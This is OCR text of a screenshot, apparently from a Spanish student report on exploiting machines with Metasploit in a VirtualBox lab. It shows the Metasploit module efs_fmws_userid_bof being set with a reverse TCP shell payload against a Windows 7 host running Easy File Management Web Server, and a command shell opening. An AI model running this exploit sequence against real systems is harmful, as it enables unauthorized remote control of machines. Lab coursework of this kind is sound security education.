 Papelera de
reciclaje
Windows 7 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Recycle Bin
Google
Chrome
Microsoft
Edge
citatorio
citatorio
Easy File Management Web Server
Server Help
Start Stop Start SSL Stop SSL About
Server Logs
Server Logs
Options
Virtual Folders
Group
User Account
Security
Online users
IP Address
192.168.1.84
[Web Server is online] / [SSL Server is online]
ES
CTRL
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal Thu 19:07 1
root@osboxes: ~
File Edit View Search Terminal Help
msf exploit(efs_fmws_userid_bof) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(efs_fmws_userid_bof) > set RHOST 192.168.1.82
RHOST => 192.168.1.82
msf exploit(efs_fmws_userid_bof) > set LHOST 192.168.1.84
LHOST => 192.168.1.84
msf exploit(efs_fmws_userid_bof) > exploit
[*] Started reverse TCP handler on 192.168.1.84:4444
[*] Fingerprinting version...
[+] Version 5.3 found
[*] Trying target Efmws 5.3 Universal...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.82
[*] Command shell session 2 opened (192.168.1.84:4444 -> 192.168.1.82:49299) at 2021-12
-30 19:07:13 -0500
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
CTRL DERECHA
S DE VULNERABILIDADES
o máquinas con Metasploit
99
món Paz López
aola Toledo Martínez
David Velasco Castillo